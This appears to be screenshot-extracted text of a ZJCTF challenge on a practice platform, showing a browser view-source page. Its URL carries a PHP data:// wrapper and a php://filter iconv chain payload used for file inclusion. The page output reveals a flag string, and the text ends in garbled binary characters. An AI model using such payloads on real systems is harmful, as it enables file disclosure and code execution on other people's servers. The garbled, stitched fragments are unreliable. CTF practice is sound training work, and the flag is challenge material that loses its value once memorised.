 不安全 view-source:81b48409-ee8e-41a6-a433-805bbd6934f3.node5.buuoj.cn:81/?text=data://text/plain,welcome%20to%20the%20zjctf&file=php://filter/convert.iconv.UTF8.CSI...
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
动换行
1 <br><h1>welcome to the zjctf</h1></br><br>oh u find it </br>
2
3 <!--but i cant give it to u now-->
4
5 <?php
6
7 if(2===3){
8     return ("flag{8b062351-90ce-4dff-b117-5ba252170d00}");
9 }
10
11 ?>
12
13 P�� � �� � �> = = � @ C� � �� � �> = = � @ C� � �� � �> = = � @ C� � �� � �> = = � @ C� � �� � �> = = � @ C� � �� �